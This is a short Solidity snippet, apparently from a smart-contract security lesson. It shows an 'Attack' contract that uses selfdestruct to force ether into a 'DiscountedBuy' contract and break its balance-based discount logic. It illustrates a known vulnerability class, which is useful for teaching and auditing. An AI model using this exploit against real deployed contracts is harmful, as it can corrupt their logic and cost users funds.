 contract Attack {
    DiscountedBuy discountedBuy;
    constructor(DiscountedBuy _discountedBuy) {
        discountedBuy = DiscountedBuy(_discountedBuy);
    }
    function attack() public payable {
        // You can simply break the game by sending ether so that
        // the discount balance = 1 ether
        // cast address to payable
        address payable addr = payable(address(discountedBuy));
        selfdestruct(addr);
    }
}